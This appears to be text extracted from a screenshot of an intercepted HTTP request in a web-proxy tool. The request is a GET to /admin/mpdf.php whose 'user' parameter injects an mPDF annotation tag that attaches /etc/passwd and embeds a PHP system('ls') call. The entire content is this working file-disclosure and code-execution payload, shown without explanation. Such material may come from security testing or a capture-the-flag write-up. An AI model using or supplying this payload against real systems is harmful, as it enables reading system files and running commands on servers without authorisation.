 Request
Pretty Raw Hex
\n
1 GET /admin/mpdf.php?user=
admin<annotation+file="/etc/passwd"+content="/etc/passwd"+icon
="Graph"+title="Attached+File:+/etc/passwd"+pos-x="195"><?php+
system('ls');+?></annotation> HTTP/1.1
2 Host: techie-world.xyz